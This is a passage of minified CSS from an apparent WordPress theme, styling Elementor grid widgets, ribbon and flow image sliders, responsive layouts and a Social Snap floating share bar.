1000ms,max-height 300ms 1000ms,padding 300ms 1000ms,visibility 300ms;-o-transition:opacity 300ms,margin-top 300ms 1000ms,max-height 300ms 1000ms,padding 300ms 1000ms,visibility 300ms;transition:opacity 300ms,margin-top 300ms 1000ms,max-height 300ms 1000ms,padding 300ms 1000ms,visibility 300ms}@media screen and (max-width:1366px){.elementor-widget-grid-gt3 .items1 .isotope_item,.elementor-widget-masonry-gt3 .items1 .isotope_item{width:100%}.elementor-widget-grid-gt3 .items2 .isotope_item,.elementor-widget-masonry-gt3 .items2 .isotope_item{width:49.9%}.elementor-widget-grid-gt3 .items3 .isotope_item,.elementor-widget-masonry-gt3 .items3 .isotope_item{width:49.9%}.elementor-widget-grid-gt3 .items4 .isotope_item,.elementor-widget-masonry-gt3 .items4 .isotope_item{width:49.9%}}@media screen and (max-width:599px){.elementor-widget-grid-gt3 .items1 .isotope_item,.elementor-widget-masonry-gt3 .items1 .isotope_item{width:100%}.elementor-widget-grid-gt3 .items2 .isotope_item,.elementor-widget-masonry-gt3 .items2 .isotope_item{width:100%}.elementor-widget-grid-gt3 .items3 .isotope_item,.elementor-widget-masonry-gt3 .items3 .isotope_item{width:100%}.elementor-widget-grid-gt3 .items4 .isotope_item,.elementor-widget-masonry-gt3 .items4 .isotope_item{width:100%}.elementor-widget-grid-gt3 .isotope_item,.elementor-widget-packery-gt3 .isotope_item,.elementor-widget-masonry-gt3 .isotope_item{padding-right:0!important}.elementor-widget-grid-gt3 .isotope_wrapper,.elementor-widget-packery-gt3 .isotope_wrapper,.elementor-widget-masonry-gt3 .isotope_wrapper{margin-right:0!important}.elementor-widget-packery-gt3 img{position:relative;top:auto;left:auto;width:100%;max-width:100%;height:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.ribbon_slider_wrapper{position:relative;display:block;overflow:hidden}.ribbon_slider{position:absolute;z-index:13;top:0;left:0;width:100%;height:100%;margin:0;padding:0;transition:opacity 500ms}.ribbon_slider.wait2load{opacity:1}.ribbon_slider .ribbon_slide{position:absolute;z-index:-1;top:0;left:0;display:block;height:100%;margin:0;padding:0;list-style:none;-webkit-transition:left 600ms,opacity 600ms,transform 600ms;transition:left 600ms,opacity 600ms,transform 600ms;opacity:0}.ribbon_slider .ribbon_slide.ribbon_current,.ribbon_slider .ribbon_slide.ribbon_prev2,.ribbon_slider .ribbon_slide.ribbon_prev,.ribbon_slider .ribbon_slide.ribbon_next,.ribbon_slider .ribbon_slide.ribbon_next2{z-index:15!important;top:0;left:0;opacity:1}.ribbon_slider .ribbon_slide.ribbon_current:after{pointer-events:none;background:rgba(0,0,0,.2)}.ribbon_slider .ribbon_slide.ribbon_prev,.ribbon_slider .ribbon_slide.ribbon_next{z-index:20!important}.ribbon_slider .ribbon_slide.ribbon_current{z-index:22!important}.ribbon_slider .ribbon_slide img{display:block;width:auto;max-width:none;height:100%;margin:0 0}.ribbon_slider .ribbon_slide iframe{display:block;margin:0}.ribbon_slider .ribbon_prev{z-index:27!important;cursor:pointer;transform:translate(-95.875%,-62.5%) scale(.625,.625);opacity:1}.ribbon_slider .ribbon_next{z-index:27!important;cursor:pointer;transform:translate(5.375%,-40.125%) scale(.5,.5);opacity:1}.ribbon_slider .ribbon_current{z-index:37!important;transform:translate(-50%,-50%) scale(1,1);opacity:1}.ribbon_title_content{position:absolute;z-index:16;right:0;bottom:0;left:0;max-width:100vw;margin:auto;padding:35px;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;opacity:0;background-color:rgba(255,255,255,.8)}.ribbon_current:hover .ribbon_title_content{opacity:1}.ribbon_overlay_active,.ribbon_overlay{position:absolute;z-index:15;top:0;left:0;display:block;width:100%;height:100%;transition:opacity 400ms;opacity:0}.ribbon_prev .ribbon_overlay,.ribbon_next .ribbon_overlay,.ribbon_next2 .ribbon_overlay,.ribbon_prev2 .ribbon_overlay{opacity:1}.ribbon_current .ribbon_overlay_active{opacity:1}.admin-bar .ribbon_prevSlide,.admin-bar .ribbon_nextSlide{margin-top:-4px}.ribbon_slider_wrapper .ribbon_arrow{font-family:inherit;font-size:.875em;font-weight:500;line-height:normal;line-height:85px;position:absolute;z-index:50;top:0;bottom:0;display:block;width:auto;width:75px;height:85px;margin:auto;padding:0;cursor:pointer;-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;transition:all 300ms;letter-spacing:.2em;text-transform:uppercase;opacity:1;border:none;background-color:#fff;text-shadow:none}@media only screen and (min-width:1024px){.ribbon_slider_wrapper .ribbon_arrow:hover{width:145px}}.ribbon_slider_wrapper .slick-position{display:none}.ribbon_slider_wrapper .ribbon_prevSlide{left:0;padding-left:25px;text-align:left}.ribbon_slider_wrapper .ribbon_nextSlide{right:0;padding-right:25px;text-align:right}.ribbon_slider_wrapper .ribbon_prevSlide .control_text{font-size:0;font-weight:300;line-height:85px;position:absolute;top:0;right:auto;left:55px;-webkit-transition:left 300ms,opacity 100ms;-moz-transition:left 300ms,opacity 100ms;-ms-transition:left 300ms,opacity 100ms;transition:left 300ms,opacity 100ms;white-space:nowrap;letter-spacing:0;opacity:0}.ribbon_slider_wrapper .ribbon_prevSlide:hover .control_text{left:69px;-webkit-transition:left 300ms,opacity 200ms 100ms;-moz-transition:left 300ms,opacity 200ms 100ms;-ms-transition:left 300ms,opacity 200ms 100ms;transition:left 300ms,opacity 200ms 100ms;opacity:1}.ribbon_slider_wrapper .ribbon_nextSlide .control_text{font-size:0;font-weight:300;line-height:85px;position:absolute;top:0;right:55px;left:auto;-webkit-transition:right 300ms,opacity 100ms;-moz-transition:right 300ms,opacity 100ms;-ms-transition:right 300ms,opacity 100ms;transition:right 300ms,opacity 100ms;white-space:nowrap;letter-spacing:0;opacity:0}.ribbon_slider_wrapper .ribbon_nextSlide:hover .control_text{right:69px;-webkit-transition:right 300ms,opacity 200ms 100ms;-moz-transition:right 300ms,opacity 200ms 100ms;-ms-transition:right 300ms,opacity 200ms 100ms;transition:right 300ms,opacity 200ms 100ms;opacity:1}.ribbon_nextSlide .theme_icon-arrows-right{right:0;margin:auto 0 auto 1em}.ribbon_slider_wrapper .ribbon_arrow .control_text span{font-size:18px;letter-spacing:.025em}.ribbon_slider_wrapper .ribbon_arrow .control_text span:not(.all_slides){font-weight:400}.ribbon_slider_wrapper .ribbon_arrow .control_text span.divider{padding:0 2px}@media only screen and (max-width:1023px){.ribbon_slider_wrapper .ribbon_arrow{width:50px;height:70px;line-height:70px}.ribbon_slider_wrapper .ribbon_nextSlide{padding-right:14px}.ribbon_slider_wrapper .ribbon_prevSlide{padding-left:14px}.ribbon_slider_wrapper .ribbon_nextSlide .control_text,.ribbon_slider_wrapper .ribbon_prevSlide .control_text{display:none}}.ribbon_slider .ribbon_slide:before{position:absolute;top:0;left:0;width:30px;height:30px;content:'';-webkit-animation:none!important;-o-animation:none!important;animation:none!important;opacity:1;background:url(../../../themes/juris/img/swipebox/preloader.svg) no-repeat center!important;box-shadow:none!important}.ribbon_slider .ribbon_slide img{transition:opacity 500ms;opacity:0}.ribbon_slider .ribbon_slide.block_loaded:before{z-index:-10!important;opacity:0}.ribbon_slider .ribbon_slide.block_loaded img{opacity:1}.flow_gallery_trigger{position:absolute;z-index:-11;top:0;left:0;display:block;height:48px}.flow_slider_wrapper{position:relative;display:block;overflow:hidden;width:100%}.flow_fs_on.flow_slider_wrapper{position:fixed;top:0;right:0;left:auto;width:100%;height:100%}.flow_slider{position:absolute;z-index:13;top:0;left:0;width:100%;height:100%;margin:0;padding:0}.flow_slider .flow_slide{position:absolute;z-index:-1!important;top:50%;left:50%;display:block;height:100%;margin:0;padding:0;list-style:none;-webkit-transition:opacity 400ms,z-index 400ms,transform 400ms;transition:opacity 400ms,z-index 400ms,transform 400ms;transform:translate(-50%,-50%) scale(0,0);opacity:0;background:#25282c}.flow_slider .flow_current,.flow_slider .flow_prev2,.flow_slider .flow_prev,.flow_slider .flow_next,.flow_slider .flow_next2{z-index:17!important;cursor:pointer;opacity:1}.flow_slider.wait4load2 .flow_prev2,.flow_slider.wait4load .flow_prev,.flow_slider.wait4load .flow_next,.flow_slider.wait4load2 .flow_next2{opacity:0}.flow_slider .flow_current:after{pointer-events:none;opacity:.6}.flow_slider .flow_prev2{z-index:17!important;transform:translate(-87.82%,-50%) scale(.756,.756)}.flow_slider .flow_prev{z-index:27!important;transform:translate(-68.92%,-50%) scale(.878,.878)}.flow_slider .flow_next{z-index:27!important;transform:translate(-31.08%,-50%) scale(.878,.878)}.flow_slider .flow_next2{z-index:17!important;transform:translate(-12.18%,-50%) scale(.756,.756)}.flow_slider .flow_current{z-index:37!important;cursor:default;transform:translate(-50%,-50%) scale(1,1)}.flow_slider .flow_current a{position:absolute;z-index:42;top:0;left:0;display:block;width:100%;height:100%}.flow_slider .flow_slide img{display:block;width:auto;max-width:none!important;height:100%;margin:0 0}.flow_slider .flow_slide iframe{display:block;margin:0}.flow_title_content{position:absolute;z-index:33;bottom:0;left:0;box-sizing:border-box;box-sizing:-webkit-border-box;box-sizing:-moz-border-box;width:100%;height:100px;padding:10px 20px;transition:opacity 100ms,bottom 500ms;text-align:center;opacity:0}.flow_slider .flow_current .flow_title_content{bottom:-100px;opacity:1}.flow_overlay{position:absolute;top:0;left:0;display:block;width:100%;height:100%;transition:opacity 500ms}.flow_slider .flow_current .flow_overlay{opacity:0}.flow_slider .flow_slide:before{position:absolute;top:0;left:0;width:30px;height:30px;content:'';-webkit-animation:none!important;-o-animation:none!important;animation:none!important;opacity:1;background:url(../../../themes/juris/img/swipebox/preloader.svg) no-repeat center!important;box-shadow:none!important}.flow_slider .flow_slide img{transition:opacity 500ms;opacity:0}.flow_slider .flow_slide.block_loaded:before{z-index:-10!important;opacity:0}.flow_slider .flow_slide.block_loaded img{opacity:1}.flow_arrow{line-height:60px;position:absolute;z-index:40;top:0;bottom:0;left:0;width:75px;height:60px;margin:auto;cursor:pointer;-webkit-transition:color 300ms;-moz-transition:color 300ms;-ms-transition:color 300ms;-o-transition:color 300ms;transition:color 300ms;text-align:center}.flow_nextSlide{right:0;left:auto}.flow_arrow .theme_icon-arrows-right,.flow_arrow .theme_icon-arrows-left{margin:0}@media only screen and (max-width:1400px){.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{padding-left:60px;padding-right:40px;font-size:16px}}@media only screen and (max-width:1230px){.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{font-size:0}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap .quote_text,.packery_wrapper .blog_post_media--link .blog_post_media__link_text a{font-size:16px}.static_info_text_block .title{font-size:20px}.static_info_text_block .sub_title{font-size:40px}.static_info_text_block .content{margin-bottom:15px}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{padding-left:10px}}@media only screen and (max-width:1199px){.container,.main_footer .container,.isotope-filter{width:998px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1018px}.main_footer .container{overflow:hidden}}@media only screen and (max-width:1023px){.container,.main_footer .container,.isotope-filter{width:740px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:760px}.top_footer .row [class*=span]{margin-bottom:35px}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{padding-left:10px}}@media only screen and (max-width:992px) and (min-width:900px){.static_info_text_block .sub_title{font-size:32px;margin-bottom:10px}.gt3_module_blog.packery_wrapper .packery_content_wrap{bottom:50px}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{padding-left:60px;padding-right:20px}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{display:block;width:100%}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{left:10px}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{padding-left:10px}.blog_post_media--link .blog_post_media__link_text a{font-size:20px}.blog_post_media--link .blog_post_media__link_text p{font-size:14px}.gt3_module_blog.packery_wrapper .packery_blog_item_1 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_4 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_9 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_12 .item_wrapper .blog_content .packery_content_wrap{padding-left:50px;padding-right:15.5%}}@media only screen and (max-width:899px) and (min-width:768px){.gt3_module_blog.packery_wrapper .packery_content_wrap{bottom:100px}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{font-size:0}}@media only screen and (max-width:767px){.main_footer .container,.container{width:560px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:580px}.top_footer .row [class*=span]{margin-bottom:15px}.top_footer .row [class*=span]:last-child{margin-bottom:0}.sidebar-container{padding-top:35px}.mobile_text_center{text-align:center}.blog_type2 .has_post_thumb .blog_content{padding-left:105px}.blog_type2 .has_post_thumb .blog_post_media{width:80px}.elementor-widget-gt3-core-testimonials .module_testimonial.style4{padding-top:10px}#respond form#commentform .span6{width:100%}.gt3_author_box{padding-left:90px}.gt3_author_box__avatar{left:30px}.gt3_author_box__avatar,ol.commentlist li .commentava{width:40px;height:40px}ol.commentlist li .stand_comment{padding-left:60px}ol.commentlist li.pingback .stand_comment{padding-left:0}#comments ol.commentlist ul.children .stand_comment,#comments ol.commentlist ul.children ul.children .stand_comment{margin-left:0}.form-submit button{padding:12px 20px;margin-top:30px}.widget_text img.aligncenter{margin-left:auto!important;margin-right:auto!important}.comment_info{padding-right:0}.comment-reply-link{position:relative;top:auto;right:auto;bottom:auto;left:auto;font-style:italic}.comment_info .listing_meta{margin-bottom:5px}.items2 .blog_post_preview,.items3 .blog_post_preview,.items4 .blog_post_preview{width:100%}div:not(.gt3_module_carousel) .spacing_beetween_items_30,div:not(.gt3_module_carousel) .spacing_beetween_items_25,div:not(.gt3_module_carousel) .spacing_beetween_items_20,div:not(.gt3_module_carousel) .spacing_beetween_items_15,div:not(.gt3_module_carousel) .spacing_beetween_items_10,div:not(.gt3_module_carousel) .spacing_beetween_items_5{margin:0}div:not(.gt3_module_carousel) .spacing_beetween_items_30 .item_wrapper,div:not(.gt3_module_carousel) .spacing_beetween_items_25 .item_wrapper,div:not(.gt3_module_carousel) .spacing_beetween_items_20 .item_wrapper,div:not(.gt3_module_carousel) .spacing_beetween_items_15 .item_wrapper,div:not(.gt3_module_carousel) .spacing_beetween_items_10 .item_wrapper,div:not(.gt3_module_carousel) .spacing_beetween_items_5 .item_wrapper{padding:0}.isotope-filter{text-align:center!important}.elementor-widget-gt3-core-imageinfobox .gt3_imageinfobox.type3 .gt3_imageinfobox_container .index_number,.elementor-widget-gt3-core-imageinfobox .gt3_imageinfobox.type3 .gt3_imageinfobox_container .gt3_imageinfobox_divider{display:none!important}.wrapper_404 .number_404{font-size:130px}.gt3-photo-gallery-pro--instagram_gallery .gt3pg-isotope-item,.gt3_related_posts_wrap .related_block_item{width:100%!important}body .booked-calendar-wrap table.booked-calendar td.today .date,body .booked-calendar-wrap table.booked-calendar td.today:hover .date,body .booked-calendar-wrap table.booked-calendar td:hover .date{background:none}.gt3-page-title__content .page_title h1,h1.portfolio_title_content,h1,.elementor-widget-heading h1.elementor-heading-title{font-size:36px!important;line-height:1.2!important}}@media only screen and (max-width:350px){.isotope-filter{text-align:left!important}}@media only screen and (max-width:767px) and (min-width:600px){.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{font-size:14px}.gt3_module_blog.packery_wrapper .packery_blog_item_1 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_4 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_9 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_12 .item_wrapper .blog_content .packery_content_wrap{padding-left:40px;padding-right:10.5%}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{font-size:0}}@media only screen and (max-width:615px) and (min-width:600px){.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{font-size:14px}.gt3_module_blog.packery_wrapper .blog_post_preview{width:100%!important}.gt3_module_blog.packery_wrapper .blog_post_preview *,.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{position:relative;top:auto;left:auto;bottom:auto;right:auto}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content{padding-top:30px}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content>.blog_post_media__icon{display:none}}@media only screen and (max-width:599px) and (min-width:320px){.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{font-size:14px}a.page_title_post_link.prev_link,a.page_title_post_link.next_link{display:none}}@media only screen and (max-width:599px){.main_footer .container,.container{width:420px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:440px}.gt3_module_blog.packery_wrapper .blog_post_preview{width:100%!important}.gt3_module_blog.packery_wrapper .blog_post_preview *,.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{position:relative;top:auto;left:auto;bottom:auto;right:auto}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content{padding-top:30px}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content>.blog_post_media__icon{display:none}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{padding-left:60px;padding-right:30px}.gt3_module_blog.packery_wrapper .static_info_text_block .sub_title{display:none!important}.elementor-widget-gt3-core-portfolio .portfolio_wrapper .packery_blog_item_4 .wrapper .text_wrap,.elementor-widget-gt3-core-portfolio .portfolio_wrapper .packery_blog_item_7 .wrapper .text_wrap,.elementor-widget-gt3-core-portfolio .portfolio_wrapper .packery_blog_item_8 .wrapper .text_wrap{text-align:left}}@media only screen and (max-width:479px){.main_footer .container,.container{width:90%}.elementor-section.elementor-section-boxed>.elementor-container{max-width:340px}.gt3-page-title__content .page_title,.gt3-page-title__content .gt3_breadcrumb,.gt3-page-title__content .page_sub_title{display:block}}@media only screen and (max-width:600px){.static_info_text_block{width:100%!important;height:auto!important;padding:30px 0!important}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item{padding-left:30px!important;padding-right:30px!important}.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{padding-left:8%!important;padding-right:8%!important}.sharing_title{display:none}.blog_post_info>div{margin-right:5px}.blog_post_info>div:last-child{margin-right:0}.sharing-hover .gt3_module_button_list{visibility:hidden;opacity:0}}@media only screen and (max-width:1400px){.elementor-widget-gt3-core-counter .elementor-widget-container{border:none!important}}@media only screen and (max-width:768px){.gt3_hide_on_mobile{display:none!important}.elementor-column-wrap .elementor-widget-gt3-core-counter .elementor-widget-container .counter-wrapper.icon_type-icon{display:inline-block}.gt3_center_button{text-align:center}.elementor-widget-gt3-core-tabs .gt3_tabs_nav li a{margin-right:0!important}.elementor-widget-gt3-core-sharing .gt3_sharing_core.align_right{text-align:left}}@media only screen and (max-width:1400px){.gt3_module_blog.packery_wrapper .packery_blog_item_1 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_4 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_9 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_12 .item_wrapper .blog_content .packery_content_wrap{padding-left:60px}}@media only screen and (max-width:1200px) and (min-width:899px){.static_info_text_block .sub_title{display:none}}@media only screen and (min-width:899px) and (max-width:1280px){.gt3_module_blog.packery_wrapper .quote_author,.gt3_module_blog.packery_wrapper .blog_post_media__link_text p{display:none!important}}@media only screen and (max-width:600px){.portfolio_wrapper.show_type_packery .isotope_item{width:100%!important}.back_to_top_container{right:25px;bottom:25px}}@media only screen and (min-width:768px) and (max-width:1024px){.widget_search .search_form .search_submit{position:relative;width:100%;top:auto;right:auto;border-left:none!important;margin-top:10px}.widget.widget_posts .recent_posts li.with_img{padding-left:55px}.recent_posts_content>a{position:absolute;top:20px}.widget.widget_posts .recent_posts img{max-width:40px}}@media only screen and (min-width:768px) and (max-width:1200px){aside .widget.widget_nav_menu ul ul{margin-left:0!important}}@media only screen and (min-width:768px) and (max-width:992px){.gt3_hide_on_tablet{display:none!important}}@media only screen and (min-width:993px){.gt3_hide_on_desktop{display:none!important}.wrapper_404 .number_404{font-size:130px}}@media only screen and (min-width:390px) and (max-width:480px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:370px}.main_footer .container,.container{width:calc(90% - 20px)}}@media only screen and (max-width:1200px){.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li.current-menu-ancestor>a,.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li.current-menu-ancestor>a,.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li.current-menu-parent>a,.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li.current_page_parent>a,.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li.current_page_ancestor>a,.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li.current-menu-item>a,.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li.current_page_item>a,.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li:hover>a{background-color:transparent}}@media only screen and (min-width:1200px){.main-menu ul li ul.sub-menu,.column_menu ul li ul.sub-menu{width:210px;padding:0}.main-menu ul li ul .menu-item{padding:0}.main-menu ul li ul .menu-item>a{width:calc(100% - 60px);padding:14px 30px;border-bottom:1px rgba(0,0,0,.02) solid}.main-menu ul li ul ul.sub-menu{margin-top:0}.main-menu>ul>li{margin:0 13px}}.ss-row{margin:0 -6px 12px}.ss-row.ss-large-spacing{margin:0 -20px}.ss-row.ss-large-spacing .ss-col-2,.ss-row.ss-large-spacing .ss-col-3,.ss-row.ss-large-spacing .ss-col-4,.ss-row.ss-large-spacing .ss-col-7{padding:0 20px 30px}.ss-col-2,.ss-col-3,.ss-col-4,.ss-col-7{float:left;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:6px;padding-right:6px}.ss-col-2{width:50%}.ss-col-3{width:33.33%}.ss-col-4{width:25%}.ss-col-7{width:66.67%}.ss-on-media-wrapper.ss-center-on-media .ss-social-icons-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-floating-bar .ss-social-icons-container>li>a,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-share-hub .ss-social-icons-container>li>a,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar .ss-social-icons-container>li>a,.ss-follow-wrapper .ss-follow-network,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper .ss-social-icons-container>li>a,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper .ss-social-icons-container>li>a,.ss-popup-overlay .ss-copy-action .ss-button,.ss-popup-overlay .ss-popup .ss-close-modal,.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a{border:0;text-shadow:none;-webkit-box-shadow:none;box-shadow:none;outline:0;text-decoration:none;text-transform:none;letter-spacing:0}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button,.ss-social-icons-container>li .ss-ss-on-media-button:after,.ss-social-icons-container>li>a:after{outline:0}.ss-social-login-options .ss-spinner{-webkit-animation:2s linear infinite ss_rotate;animation:2s linear infinite ss_rotate;z-index:2;position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px;width:16px;height:16px}.ss-social-login-options .ss-spinner .path{stroke:#fff;stroke:rgba(255,255,255,.65);stroke-linecap:round;-webkit-animation:1.5s ease-in-out infinite ss_dash;animation:1.5s ease-in-out infinite ss_dash}@-webkit-keyframes ss_rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ss_rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes ss_dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}@keyframes ss_dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.ss-svg-icon{height:16px;width:auto;vertical-align:text-bottom;fill:currentColor}.ss-svg-icon path{-webkit-transition:none;transition:none}.ss-socialsnap-color{background-color:#557ceb}.ss-envelope-color,.ss-subscribers-color{background-color:#323b43}.ss-facebook-color{background-color:#1877f2}.ss-twitter-color{background-color:#000}.ss-tumblr-color{background-color:#36465d}.ss-instagram-color{background-color:#c13584}.ss-google-color{background-color:#ea4335}.ss-linkedin-color{background-color:#2867b2}.ss-pinterest-color{background-color:#bd081c}.ss-copy-color{background-color:#323b43}.ss-shareall-color{background-color:#f1f1f1}.ss-print-color{background-color:#323b43}.ss-mix-color{background-color:#ff8226}.ss-clearfix:after{content:"";display:table;clear:both}.ss-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}:root{--ss-wpadminbar-height:0}body.admin-bar{--ss-wpadminbar-height:32px}#ss-floating-bar{position:fixed;z-index:999;inset:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:var(--ss-fsidebar-justify,center);-ms-flex-pack:var(--ss-fsidebar-justify,center);justify-content:var(--ss-fsidebar-justify,center)}#ss-floating-bar .ss-floating-bar__inner{margin-top:calc(var(--ss-wpadminbar-height) + var(--ss-fsidebar-y-offset));margin-bottom:calc(0px - var(--ss-fsidebar-y-offset))}#ss-floating-bar .ss-social-icons-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:var(--ss-fsidebar-gap,0)}#ss-floating-bar .ss-social-icons-container>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#ss-floating-bar .ss-social-icons-container>li:hover .ss-share-network-tooltip{opacity:1;-webkit-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}#ss-floating-bar .ss-social-icons-container>li>a{-webkit-transition:opacity .3s,background .3s,text-shadow .3s,color .3s,border .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s,background .3s,text-shadow .3s,color .3s,border .3s,-webkit-transform .3s;display:-webkit-box;display:-ms-flexbox;display:flex}#ss-floating-bar .ss-social-icons-container>li>a i{font-size:inherit;margin:0}#ss-floating-bar .ss-social-icons-container>li>a .ss-share-network-content,#ss-floating-bar .ss-social-icons-container>li>a i{position:relative;z-index:2}#ss-floating-bar.ss-with-spacing{padding-left:6px;padding-right:6px}#ss-floating-bar.ss-with-spacing .ss-social-icons-container>li{padding:3px 0}#ss-floating-bar .ss-hide-floating-bar{width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:-12px;left:50%;position:relative;margin-top:6px;opacity:0;-webkit-transition:opacity .25s,fill .15s,background .15s,-webkit-transform .15s;transition:opacity .25s,fill .15s,background .15s,transform .15s,-webkit-transform .15s;-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px);color:#232323}#ss-floating-bar .ss-hide-floating-bar:hover{background-color:rgba(0,0,0,.4);color:#fff;opacity:1}#ss-floating-bar .ss-hide-floating-bar svg{width:auto;height:12px;-ms-flex-negative:0;flex-shrink:0;stroke:currentColor;fill:none}#ss-floating-bar:hover .ss-hide-floating-bar{opacity:.6;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}#ss-floating-bar .ss-social-icons-container,#ss-floating-bar .ss-total-counter{-webkit-transition:-webkit-transform .45s cubic-bezier(.2,.21,.12,1);transition:transform .45s cubic-bezier(.2,.21,.12,1);transition:transform .45s cubic-bezier(.2,.21,.12,1),-webkit-transform .45s cubic-bezier(.2,.21,.12,1);opacity:1}#ss-floating-bar.ss-hidden .ss-social-icons-container,#ss-floating-bar.ss-hidden 